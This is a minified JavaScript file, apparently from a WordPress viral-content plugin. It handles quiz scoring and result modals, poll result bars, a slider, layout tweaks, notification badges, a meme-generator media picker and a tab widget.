function check_quiz_answers(a){var e=1,b=0,f=0,g=0,q=null,m=null,r=jQuery.parseJSON(score_sheets),t="vp_correct_ans",u="vp_wrong_ans",w=a.parents(".vp-entry:first"),x=[];1==vp_share_quiz_force&&(t="vp_correct_ans_t",u="vp_wrong_ans_t");jQuery(".quiz_ans_list").each(function(){q=jQuery(this).find('input[type="checkbox"]:checked');0==q.length&&(e=0)});"trivia"==quiz_type&&0<w.find(".quiz_ans_exp").length&&(w.find(".quiz_ans_exp").slideDown(),d=parseInt(a.find('input[type="checkbox"]').val()),d%2?a.addClass(t):
(a.addClass(u),a.parents(".quiz_ans_list:first").find(".quiz_row").each(function(){q=parseInt(jQuery(this).find('input[type="checkbox"]').val());if(q%2)return jQuery(this).addClass(t),!1})),w.find(".quiz_ans_list_obs").show());if(1==e){if("person1"==quiz_type){for(i=0;i<r.length;i++)x[i]=0;jQuery(".quiz_ans_list").each(function(){q=jQuery(this).find('input[type="checkbox"]:checked');ddd=parseInt(q.attr("data-personal"))-1;x[ddd]++});for(i=max_occ=max_occ_at=0;i<x.length;i++)v=x[i],v>max_occ&&(max_occ=
v,max_occ_at=i);m=r[max_occ_at]}else{jQuery(".quiz_ans_list").each(function(){q=jQuery(this).find('input[type="checkbox"]:checked');d=parseInt(q.val());g++;1==score_sheet_fixed_ans?(d%2?(b++,q.parents(".quiz_row:first").addClass(t)):(q.parents(".quiz_row:first").addClass(u),q.parents(".quiz_ans_list:first").find(".quiz_row").each(function(){k=parseInt(jQuery(this).find('input[type="checkbox"]').val());if(k%2)return jQuery(this).addClass(t),!1})),"mcq"==quiz_type&&0<q.parents(".vp-entry:first").find(".quiz_ans_exp").length&&
q.parents(".vp-entry:first").find(".quiz_ans_exp").slideDown()):b+=d});f=b;for(i=0;i<r.length;i++)if(r[i].min_score<=b&&r[i].max_score>=b){b=-1;m=r[i];break}0<=b&&(m=r[r.length-1])}1==score_sheet_fixed_ans?jQuery(".score_score ").show():jQuery(".score_score ").hide();jQuery(".score_score").html(' <span class="entry-no-lg">'+vp_lang.you_score+" : "+f+" "+vp_lang.out_of+" "+g+"</span>");1==score_sheet_fixed_ans?jQuery(".score_title").html(m.title):jQuery(".score_title").html(vp_lang.you_got+" : "+m.title);
""!=m.image&&jQuery(".score_image").html('<img src="'+m.image+'" style="max-height:200px !important"/>');jQuery(".score_desc").html(jQuery("<textarea/>").html(m.desc).text()+jQuery("<textarea/>").html(m.source).text());1==vp_share_quiz_force&&jQuery(".quiz_hhh").hide();modal_open(jQuery(".score_modal_link"));jQuery("#score_modal").show();window.location.href="#score_modal";resize_modal(600,700);jQuery(".shares").html(jQuery(".shares").html().replace(/\[myresult\]/g,m.title));jQuery(".shares").html(jQuery(".shares").html().replace(/\[myscore\]/g,
f));jQuery(".quiz_ans_list_obs").show();0==vp_share_quiz_force&&jQuery.post(vp_ajaxurl,{action:"vp_quiz_taken",post_id:jQuery(".quiz_title").attr("data-rel"),_nonce:vp_ajax_nonce},function(a){})}}
function print_poll_results(a){jQuery(".poll-results").html("");a=jQuery.parseJSON(a);for(i=0;i<a.length;i++){tv=a[i].total_votes;jQuery(".poll-results").append("<h4>"+a[i].title+"</h4>");h='<table style="width:100%" cellpadding="5" cellspacing="5">';for(j=0;j<a[i].results.length;j++)p=0,0<tv&&(p=a[i].results[j].votes/tv*100,p=Math.round(p,2)),c=25>=p?" progress-bar-danger  ":50>=p?" progress-bar-warning  ":75>=p?" progress-bar-info  ":" progress-bar-success  ",h+="<tr>"+(""==a[i].results[j].image?
"":'<td style="width:15%"><img style="width:75px" src="'+a[i].results[j].image+'"/></td>')+"<td>"+a[i].results[j].title+'  <div class="progress"><div class="progress-bar '+c+' progress-bar-striped" role="progressbar" aria-valuenow="'+p+'"aria-valuemin="0" aria-valuemax="100" style="width:'+p+'%"><span class="sr-only">'+p+"% "+vp_lang.votes+'</span></div></div></td><td style="width:20%"><span class="entry-no">&nbsp;&nbsp;&nbsp;'+a[i].results[j].votes+"</span> "+vp_lang.votes+"</td></tr>";h+="</table>";
jQuery(".poll-results").append(h)}jQuery(".poll-results-p").show()}function modal_open(a){if(0>=a.length)return".login_modal_link"==a.selector&&alert(vp_lang.must_login),!1;var e=a.attr("href");a=a.attr("title");tb_show(null==a?"":a,e,null)}
function vp_help_slide(){$=jQuery;var a=setInterval("vp_slide_rotate()",5E3),e=$("#vp-slides li").outerWidth();$("#vp-slides li:first").before($("#vp-slides li:last"));$("#vp-slides li").hide();$("#vp-slides li:first").show();$("#vp-slides-prev").click(function(){var a=parseInt($("#vp-slides ul").css("left"))+e;$("#vp-slides ul:not(:animated)").animate({left:a},200,function(){$("#vp-slides li:first").before($("#vp-slides li:last"));$("#vp-slides li").hide();$("#vp-slides li:first").show()});return!1});
$("#vp-slides-next").click(function(){var a=parseInt($("#vp-slides ul").css("left"))-e;$("#vp-slides ul:not(:animated)").animate({left:a},200,function(){$("#vp-slides li:last").after($("#vp-slides li:first"));$("#vp-slides li").hide();$("#vp-slides li:first").show()});return!1});$("#vp-slides").hover(function(){clearInterval(a)},function(){a=setInterval("vp_slide_rotate()",5E3)})}function vp_slide_rotate(){$=jQuery;$("#vp-slides-next").click()}
function normalize_login_page(){$=jQuery;1100<=$(document).width()&&(ww=check_viewport_config(),350>ww.col4&&($(".vp_login").find(".col-lg-4").eq(1).removeClass("col-lg-4").addClass("col-lg-6"),$(".vp_login").find(".col-lg-4").last().removeClass("col-lg-4").addClass("col-lg-3"),$(".vp_login").find(".col-lg-4").first().removeClass("col-lg-4").addClass("col-lg-3")))}
function normalize_editor_page(){$=jQuery;if(1100<=$(document).width()&&(ww=check_viewport_config(),225>ww.col3)){var a=jQuery('<style>div[class ^= "col-lg-"]{min-width:95%}</style>');jQuery("html > head").append(a)}}
function normalize_profile_page(){ww=check_viewport_config();225<ww.col3?(jQuery(".profile_post_search_form > .col-lg-2").removeClass("col-lg-2").addClass("col-lg-1"),jQuery(".profile_post_search_form > .col-lg-3").removeClass("col-lg-3").addClass("col-lg-2"),jQuery(".profile_post_search_form > ._blank").removeClass("col-lg-1").addClass("col-lg-3")):150<ww.col3&&(jQuery(".profile_post_search_form > .col-lg-2").removeClass("col-lg-2").addClass("col-lg-1"),jQuery(".profile_post_search_form > .col-lg-3").removeClass("col-lg-3").addClass("col-lg-2"),
jQuery(".profile_post_search_form > ._blank").removeClass("col-lg-1").addClass("col-lg-1"))}function refresh_emoji_react(){var a=0;$=jQuery;$(".vbar_num").each(function(){n=parseInt($(this).text());isNaN(n)||(a+=n)});$(".vbar_num").each(function(){n=parseInt($(this).text());isNaN(n)||(0==a&&(n=0,a=1),h=Math.round(n/a*100)/100*100,$(this).parents(".react_votes:first").find(".vbar").css("height",h+"%"))})}
function check_viewport_config(){$=jQuery;$(".normalize_row1, .normalize_row2").remove();$(".vp_container_test").append('<div class="row normalize_row1" style="display:block;width:100%"><div class="col-lg-1"></div><div class="col-lg-2"></div><div class="col-lg-3"></div><div class="col-lg-6"></div></div>');$(".vp_container_test").append('<div class="row normalize_row2" style="display:block;width:100%"><div class="col-lg-4"></div><div class="col-lg-4"></div><div class="col-lg-4"></div></div>');var a=
parseInt($(".normalize_row1 > .col-lg-1").get(0).offsetWidth),e=parseInt($(".normalize_row1 > .col-lg-2").get(0).offsetWidth),b=parseInt($(".normalize_row1 > .col-lg-3").get(0).offsetWidth),f=parseInt($(".normalize_row2 > .col-lg-4").get(0).offsetWidth),g=parseInt($(".normalize_row1 > .col-lg-6").get(0).offsetWidth);$(".normalize_row1, .normalize_row2").hide();return{col1:a,col2:e,col3:b,col4:f,col6:g}}
(function(a){jQuery.fn.clone=function(){for(var e=a.apply(this,arguments),b=this.find("textarea").add(this.filter("textarea")),f=e.find("textarea").add(e.filter("textarea")),g=this.find("select").add(this.filter("select")),q=e.find("select").add(e.filter("select")),m=0,r=b.length;m<r;++m)jQuery(f[m]).val(jQuery(b[m]).val());m=0;for(r=g.length;m<r;++m)for(b=0,f=g[m].options.length;b<f;++b)!0===g[m].options[b].selected&&(q[m].options[b].selected=!0);return e}})(jQuery.fn.clone);
jQuery.fn.outerHTML=function(a){return a?this.before(a).remove():jQuery("<p>").append(this.eq(0).clone()).html()};function isFontAwesomeLoaded(){var a=document.createElement("span");a.className="fa";document.body.appendChild(a);var e="FontAwesome"===a.style.fontFamily;document.body.removeChild(a);return e}
function vp_open_list_tab_activate(a){$=jQuery;a.hasClass("vp-op-list")?(c=".vp-op-list",template=vp_openlist_list_template):a.hasClass("vp-op-news")?(c=".vp-op-news",template=vp_openlist_news_template):a.hasClass("vp-op-embed")?(c=".vp-op-embed",template=vp_openlist_embed_template):a.hasClass("vp-op-video")?(c=".vp-op-video",template=vp_openlist_video_template):a.hasClass("vp-op-audio")?(c=".vp-op-audio",template=vp_openlist_audio_template):a.hasClass("vp-op-gallery")?(c=".vp-op-gallery",template=
vp_openlist_gallery_template):a.hasClass("vp-op-playlist")?(c=".vp-op-playlist",template=vp_openlist_playlist_template):a.hasClass("vp-op-meme")&&(c=".vp-op-meme",template=vp_openlist_list_template);try{remove_tinymce($(".tinymce"))}catch(e){}$(".op_editor").html("");a=$("#vp-tab").find(c);a.find(".op_editor").html(template);0<$(".recap_openlist").length&&$($(".recap_openlist").html()).insertBefore(a.find(".op_editor").find(".submit_open_list"));add_tinymce(a.find(".op_editor").find(".tinymce"))}
function get_gallery_editor_html(a,e,b,f){b=b.attr("data-target");return'<div class="vp_editor_gal_img vp-pull-left"><div class="vp_editor_gal_img_overlay"><div><div class="vp_editor_gal_img_main" style="width:'+f+"px; height:"+f+"px; background-size:cover; background-image: url('"+e+'\')"></div><input type="hidden" name="'+b+'[]" value="'+a+'"/><div class="after"><button class="btn btn-danger gal_img_remove" onclick="$(this).parents(\'.vp_editor_gal_img:first\').remove();return false;"><i class="glyphicon glyphicon-trash"></i></button><br/><br/><button class="btn btn-info gal_img_move_left"><i class="glyphicon glyphicon-arrow-left"></i></button>&nbsp;&nbsp;<button class="btn btn-info gal_img_move_right"><i class="glyphicon glyphicon-arrow-right"></i></button>&nbsp;&nbsp;</div></div>'}
function get_playlist_editor_html(a,e,b,f,g,q){e=g.attr("data-target");return'<div class="vp_editor_gal_img vp-pull-left"><div class="vp_editor_gal_img_overlay"><div><div class="vp_editor_gal_img_main" style="width:'+q+"px; height:"+q+"px; background-size:cover; background-image: url('"+vp_img_dir_url+"/"+b+'.png\')"></div><input type="hidden" name="'+e+'[]" value="'+a+'"/><br/><div class="vp_editor_gal_img_main" style="width:'+q+'px;overflow: hidden">'+f+'</div><div class="after"><button class="btn btn-danger gal_img_remove" onclick="$(this).parents(\'.vp_editor_gal_img:first\').remove();return false;"><i class="glyphicon glyphicon-trash"></i></button><br/><br/><button class="btn btn-info gal_img_move_left"><i class="glyphicon glyphicon-arrow-left"></i></button>&nbsp;&nbsp;<button class="btn btn-info gal_img_move_right"><i class="glyphicon glyphicon-arrow-right"></i></button>&nbsp;&nbsp;</div></div>'}
function vp_set_emo_action_done(){vp_emo_pending=0}function vp_set_action_done(a){vp_action_pending[a]=0}
function refresh_bp_noti(){""!=vp_user_logged_in&&0!=vp_user_logged_in&&($=jQuery,0>=$(".vp-nav-welcome").length||$.post(vp_ajaxurl,{action:"vp_get_noti_count",_nonce:vp_ajax_nonce},function(a){$(".open_list_editor_load_feed").hide();a=$.parseJSON(a);$(".vp_save_loader").hide();$(".udata_form_btn").show();if(""==a.error){var e=a.total_noti,b=a.bp_noti,f=a.post_noti,g=a.comment_noti,q=a.op_noti;0<e&&$(".vp-nav-welcome").each(function(){$(this).is("a")?$(this).addClass("vp_nbadge").attr("data-badge",
e):$(this).find("a").eq(0).addClass("vp_nbadge").attr("data-badge",e)});0<b&&$(".vp-bp-noti").each(function(){$(this).is("a")?$(this).addClass("vp_nbadge").attr("data-badge",b):$(this).find("a").eq(0).addClass("vp_nbadge").attr("data-badge",b)});0<f&&$(".vp-bp-posts").each(function(){$(this).is("a")?$(this).addClass("vp_nbadge").attr("data-badge",f):$(this).find("a").eq(0).addClass("vp_nbadge").attr("data-badge",f)});0<g&&$(".vp-nav-post-comments").each(function(){$(this).is("a")?$(this).addClass("vp_nbadge").attr("data-badge",
g):$(this).find("a").eq(0).addClass("vp_nbadge").attr("data-badge",g)});0<q&&$(".vp-bp-openlist").each(function(){$(this).is("a")?$(this).addClass("vp_nbadge").attr("data-badge",q):$(this).find("a").eq(0).addClass("vp_nbadge").attr("data-badge",q)})}}))}
function add_new_meme_gen(a){wp.media.view.l10n.insertIntoPost=vp_lang.gen_meme;wp.media.view.l10n.insertFromUrlTitle=vp_lang.upload_from_url;wp.media.view.l10n.insertMediaTitle=vp_lang.sel_img_meme;var e=wp.media({frame:"post",state:"insert",library:{type:"image"},multiple:!1});e.on("insert",function(){var b=e.state().get("selection").first().toJSON();if("image"!=b.type)return alert("image "+vp_lang.vp_req);tb_show(vp_lang.gen_meme,vp_ajaxurl+"?action=load_meme_modal&media_id="+b.id+"&elem="+(1==
a?"open":"new"));setTimeout(function(){resize_modal(1E3,550)},500)});e.open();$(".media-menu > a:nth-child(2)").hide();$(".media-menu > a:nth-child(3)").hide();$(".media-menu > a:nth-child(4)").hide();$(".media-menu > a:nth-child(6)").hide()}function vp_isMobile(){var a=jQuery(window).width();jQuery(window).height();var e=!1;600>a&&(e=!0);return e}
function scale_jetpack_tiles(){var a=jQuery(window).width();jQuery(window).height();600<a||(size=a-10,$=jQuery,0<$(".tiled-gallery.type-square, .tiled-gallery.type-circle").length&&(a=$(".tiled-gallery.type-square, .tiled-gallery.type-circle"),a.attr("data-original-width",size),a.find(".gallery-row").attr("data-original-width",size).attr("data-original-height",size).css("width",size+"px").css("height",size+"px"),a.find(".gallery-group").attr("data-original-width",size).attr("data-original-height",
size).css("width",size+"px").css("height",size+"px"),a.find('meta[itemprop="width"]').val(size-5),a.find('meta[itemprop="height"]').val(size-5),a.find("img").attr("startwidth",size-5).attr("startheight",size-5).css("width",size-5+"px").css("height",size-5+"px").css("max-width",size-5+"px").css("max-height",size-5+"px")),0<$(".tiled-gallery.type-rectangular").length&&(a=$(".tiled-gallery.type-rectangular"),a.attr("data-original-width",size),a.find(".gallery-row").attr("data-original-width",size).attr("data-original-height",
size).css("width",size+"px").css("height",""),a.find(".gallery-group").attr("data-original-width",size).attr("data-original-height",size).css("width",size+"px").css("height",""),a.find('meta[itemprop="width"]').val(size-5),a.find('meta[itemprop="height"]').val(size-5),a.find("img").attr("startwidth",size-5).attr("startheight",size-5).css("width",size-5+"px").css("height","").css("max-width",size-5+"px").css("max-height","")))}function vp_confirm_exit(){return vp_lang.sure_exit}
var vp_tabs=function(a){var e=document.querySelector(a.el),b=e.querySelectorAll(a.tabNavigationLinks),f=e.querySelectorAll(a.tabContentContainers),g=0,q=!1,m=function(a,b){a.addEventListener("click",function(a){a.preventDefault();r(b)})},r=function(a){a!==g&&0<=a&&a<=b.length&&(b[g].classList.remove("is-active"),b[a].classList.add("is-active"),f[g].classList.remove("is-active"),f[a].classList.add("is-active"),g=a)};return{init:function(){if(!q){q=!0;e.classList.remove("no-js");for(var a=0;a<b.length;a++)m(b[a],
a)}},goToTab:r}};